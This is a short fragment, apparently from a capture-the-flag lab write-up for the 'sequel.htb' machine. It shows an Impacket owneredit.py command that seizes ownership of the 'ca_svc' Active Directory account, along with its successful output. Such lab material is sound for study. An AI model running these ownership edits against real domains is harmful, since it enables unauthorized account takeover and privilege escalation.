 └─$ python3 owneredit.py  -target 'ca_svc' 'sequel.htb/ryan' -action write -new-owner 'ryan' -dc-ip 10.10.11.51
Impacket v0.11.0 - Copyright 2023 Fortra
[*] No credentials supplied, supply password
Password:
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-1114
[*] - sAMAccountName: ryan
[*] - distinguishedName: CN=Ryan Howard,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!